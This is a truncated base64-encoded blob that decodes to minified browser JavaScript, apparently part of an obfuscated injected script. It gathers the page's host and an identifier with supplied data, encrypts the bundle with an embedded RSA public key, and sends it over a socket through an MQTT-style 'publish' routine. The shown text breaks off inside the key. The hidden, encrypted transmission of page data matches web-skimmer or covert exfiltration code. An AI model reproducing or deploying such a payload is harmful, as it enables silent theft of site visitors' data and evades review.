
ldHVybiB1bmVzY2FwZShlbmNvZGVVUklDb21wb25lbnQ
oZSkpfWZ1bmN0aW9uIGRlY29kZV91dGY4KGUpe3JldHV
ybiBkZWNvZGVVUklDb21wb25lbnQoZXNjYXBlKGUpKX1
mdW5jdGlvbiBwdWJsaXNoKGUpeyhyPXN0cjJhcnJheSh
lKSkuc3BsaWNlKDAsMiksdD0odD1lbmNvZGVfaGVhZGV
yKDQ4LChyPXN0cjJhcnJheShlbmNvZGVfdXRmOCgiZmF
rUnJwWW95TE1BMG4zL3JUc2NzaEZOYWF6WlN5dCIpKS5
jb25jYXQocikpLmxlbmd0aCkpLmNvbmNhdChyKTt2YXI
gdCxyLG49bmV3IFVpbnQ4QXJyYXkodCk7c29ja2V0LnN
lbmQobi5idWZmZXIpfWFzeW5jIGZ1bmN0aW9uIGNhbGw
oZSl7bGV0IHQ9e307dFswXT1sb2NhdGlvbi5ob3N0KyI
tIitnbF9pZCx0WzFdPWU7dmFyIHI9SlNPTi5zdHJpbmd
pZnkodCk7bGV0IG4sYTtyZXR1cm4gYT1hd2FpdCB3aW5
kb3cuY3J5cHRvLnN1YnRsZS5lbmNyeXB0KHtuYW1lOiJ
SU0EtT0FFUCJ9LGF3YWl0IHdpbmRvdy5jcnlwdG8uc3V
idGxlLmltcG9ydEtleSgic3BraSIsVWludDhBcnJheS5
mcm9tKGF0b2IoIk1JSUNJakFOQmdrcWhraUc5dzBCQVF
FRkFBT0NBZzhBTUlJQ0NnS0NBZ0VBd2ZPU1FKbWdGYnd
QMCtxU25jR2F3a2lWTWJEYXEwREhSYlM3Q093OXl5Qnl
BZnhtMlpvWU5lNmxKS3pUYTBHVUs1Q2lWZDd6ZUhmekJ
EMkRvOVY0YlAxdW1heFJaczNxb3Z4d3NzNlZRNld0Vk9
QRDB3Q0dudmJPLzdEQjBWd2E4clN4a0tCOUZJNnZqQTE
xaEJ6M1BoQktNRWoybWJkN3B4Z0NpMWFYV1pFdG1qUHE
xWHNseGt3dEJuZitIQmFEN2JkN1d6SHRFMmV5ZnJ6Tkl
lNnJFbXI0T0Faa2NvbExOcHFGRHFlL2tyUDZobmtsMkJ